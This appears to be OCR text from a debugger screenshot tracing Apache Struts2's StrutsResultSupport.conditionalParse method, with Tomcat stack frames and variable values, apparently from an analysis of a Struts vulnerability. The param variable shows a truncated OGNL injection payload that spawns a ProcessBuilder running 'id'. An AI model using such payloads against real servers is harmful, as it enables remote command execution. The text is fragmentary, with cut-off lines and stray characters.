 public void execute(ActionInvocation invocation) throws Exception {
this.lastFinalLocation = this.conditionalParse(this.location, invocation);
this.doExecute(this.lastFinalLocation, invocation);
}
protected String conditionalParse(String param, ActionInvocation invocation) { param: "${#a=(new java.lang.ProcessBuilder(new java.lang.String[] {"id
return this.parse && param ≠ null && invocation ≠ null ? TextParseUtil.translateVariables(param, invocation.getStack(), new ParsedValueEvaluator
public Object evaluate(Object parsedValue) {
if (StrutsResultSupport.this.encode && parsedValue ≠ null) {
try {
return URLEncoder.encode(parsedValue.toString(), enc: "UTF-8");
} catch (UnsupportedEncodingException var3) {
StrutsResultSupport.LOG.warn( s: "error while trying to encode [" + parsedValue + "]", var3, new String[0]);
}
}
return parsedValue;
}
}) : param;
}
StrutsResultSupport › conditionalParse()
Debugger Server Tomcat Localhost Log × Tomcat Catalina Log ×
Frames Threads Variables Me
"http-8080-...in": RUNNING
this = {ServletRedirectResult@3367}
param = "${#a=(new java.lang.ProcessBuilder(new java.lang.String[] {"id"})).start(),#b=#a.getInputStream(),#c=new java... View
invocation = {DefaultActionInvocation@3385}
this.parse = true
d]
conditionalParse:197, StrutsResultSupport (org
execute:185, StrutsResultSupport (org.apache.
execute:158, ServletRedirectResult (org.apach
serviceAction:496, Dispatcher (org.apache.stru
doFilter:434, FilterDispatcher (org.apache.stru
.. C
oade